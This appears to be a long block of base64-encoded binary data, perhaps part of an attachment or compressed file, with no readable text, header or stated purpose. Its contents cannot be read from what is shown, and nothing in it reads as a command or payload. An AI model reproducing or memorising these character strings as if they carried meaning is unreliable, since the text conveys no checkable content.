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
4jbDNLSF0LEgcXAQRgUQoQwDNUCk5MQHwyNDXrT5eMFCl8ECYXheExGPgJCODQHqU9BZTFi9aZ1a
IQadttFmGIUiJK4kZJXhEv5PWzaU5gFSI09p08DB4RxkWEmgY/Ex0BI8TmLAMIhYCIyFvMnO7ZF7
+yFlur351blGX1nhV8qYa/MitpFhBi+RiJCSVGrD4cg6dz7kjkePlLK7O/uTHJe7X3bXyhFLPSpj
XNkul6NLOiV93561dtfZ89XI8+NS5/Xm5voxen12ujx37kLKkd/TyNt0Sv6ldCdvhDVGfnTpjJPf
Je2ddOUyrDP+1upza+Xvr0sljVDu82P2j5RO6bE5zp6SQvfnN3tSj1yf9mSfXvvh/Ges83xj/F9K
I0dYX25v+pxd5atfo9dIa+WFtOX2uLv5/z2ldGWU9Nkhrb+9f5cxRuk0ckdKo1e487f3MzLvOs9n
WTnGf+jxt9fvUjqvfP7c0qXTrhRW/u3xx+dIsc5ryiu9Kd1aYa1xe1L29Of9p1D65PdMJ0vqldKF
S+P2Xu7LOX1lhL+TX9fIc1/67Ajlx+1Rnh1rrf8T/pSMpd73dqxbZVxYO26v5XqVs386pFHy81p9
1un1pYS8cXsf2b2ZxlrhtuTX85f6N2VZIU/fnqxN23m2O5z1GQt5tdIoW3qV8uFG316MdPLkZY9w
zmcsovQWG0Dp7VvsVHo8o5zMsfZ70xq/p7NHShnuizXu065d45x14b73rkuZepW1e5sjlbT23Boj
3Mfy2eVT6i1lfLiYA1aCqTZvMQGU3mKbtwbvwhuv4HkUKF4kG24jwz6btxiL4V34WTAUw9u3//b9
96PNr863j98y9gqbDBPA+mQZJoD12WC+OKwgDqIc4YR4GTQCFigWXqNFZJzIFGLYiV6jbUWJ0wEy
